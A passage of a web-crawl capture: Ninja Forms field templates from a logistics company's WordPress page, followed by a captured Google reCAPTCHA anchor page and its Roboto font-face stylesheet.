					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listcheckbox" type="text/template"><ul aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}">
        {{{ data.renderOptions() }}}
    </ul></script> <script id='tmpl-nf-field-listcheckbox-option' type='text/template'><# if ( ! data.visible ) { return '' } #>
    <li>
        <input type="checkbox" id="nf-field-{{{ data.fieldID }}}-{{{ data.index }}}" name="nf-field-{{{ data.fieldID }}}" class="{{{ data.classes }}} nf-element {{{ ( data.isSelected ) ? ' nf-checked' : '' }}}" value="{{{ data.value }}}" {{{ ( data.isSelected ) ? 'checked="checked"' : '' }}}
        aria-labelledby="nf-label-field-{{{ data.fieldID }}} nf-label-field-{{{ data.fieldID }}}-{{{ data.index }}}" role="checkbox"
            <# if( data.required ) { #>
			required aria-required="true"
			<# } #>
        >
        <label for="nf-field-{{{ data.fieldID }}}-{{{ data.index }}}"
               id="nf-label-field-{{{ data.fieldID }}}-{{{ data.index }}}"
               class="{{{ ( data.isSelected ) ? 'nf-checked-label' : '' }}}">{{{ data.label }}}</label>
    </li></script> <script id='tmpl-nf-field-listcheckbox-other' type='text/template'><li {{{ ( ! data.visible ) ? 'style="display:none"' : '' }}}>
        <input type="checkbox"
               id="nf-field-{{{ data.fieldID }}}-other"
               name="nf-field-{{{ data.fieldID }}}" class="{{{ data.classes }}} nf-element" value="nf-other" {{{ ( ! data.valueFound ) ? 'checked="checked"' : '' }}}
            aria-labelledby="nf-label-field-{{{ data.fieldID }}}-other"
            <# if( data.required ) { #>
			required aria-required="true"
			<# } #>
        >
         <label id="nf-label-field-{{{ data.fieldID }}}-other">Other
            {{{ data.renderOtherText() }}}
        </label>
    </li></script> <script id='tmpl-nf-field-listcheckbox-other-text' type='text/template'><input type="text" name="nf-field-{{{ data.fieldID }}}" class="nf-element" value="{{{ data.currentValue }}}"></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script> <!-- Rich Text Editor Templates --> <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-recaptcha" type="text/template"><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div></script><script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script defer src="https://twilogistics.com/wp-content/cache/autoptimize/js/autoptimize_ff95fafe76838e907c4a5e0ee0be5fb0.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf3kNQbAAAAAE5ZURqzvk6DXzIHxc6GYcIM_mOW&co=aHR0cHM6Ly90d2lsb2dpc3RpY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=b9cqgttqzxb8
body_size: 49336
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
